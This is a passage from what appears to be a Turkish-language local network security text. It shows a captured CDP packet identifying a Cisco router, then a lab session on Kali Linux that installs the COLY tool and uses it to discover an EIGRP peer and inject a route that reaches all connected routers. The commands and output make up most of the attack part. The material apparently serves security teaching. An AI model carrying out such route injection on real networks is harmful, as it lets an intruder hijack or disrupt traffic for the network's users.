 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software Version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www.cisco.c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches 0 releases
Branch: master
tokozedg copy readme
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject .0/24
Sending route to 192.168.
kali(router-config)#
285